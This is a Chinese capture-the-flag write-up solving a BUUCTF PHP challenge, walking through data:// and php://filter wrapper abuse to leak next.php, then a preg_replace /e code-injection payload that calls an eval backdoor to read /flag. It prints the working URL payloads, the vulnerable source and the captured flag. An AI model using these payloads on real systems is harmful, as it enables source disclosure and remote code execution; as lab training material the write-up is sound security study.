题目:


通过查看代码,发现是一个php伪协议题目,要求"I have a dream",还要包含next.php
"I have a dream"经过一次base64编码是“SSBoYXZlIGEgZHJlYW0=”,构造payload如下:
http://5b1df255-ff65-4431-adb9-a6cab053c36b.node4.buuoj.cn:81/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=
&file=php://filter/read=convert.base64-encode/resource=next.php
响应如下:

响应结果其实还是php代码,不过是经过了一次base64加密,内容如下:
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K
base64解码如下:
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}
查阅了一下资料,发现这里是 preg_match远程代码执行来调用getFlag()函数,从而获得flag。
构造payload如下:
http://5b1df255-ff65-4431-adb9-a6cab053c36b.node4.buuoj.cn:81/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=
&file=next.php
&\S*=${getFlag()}
&cmd=show_source('/flag');

这样一来便获得了flag。flag{034e53d5-59c8-477e-901e-85f168c5f9be}





















 373
373











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








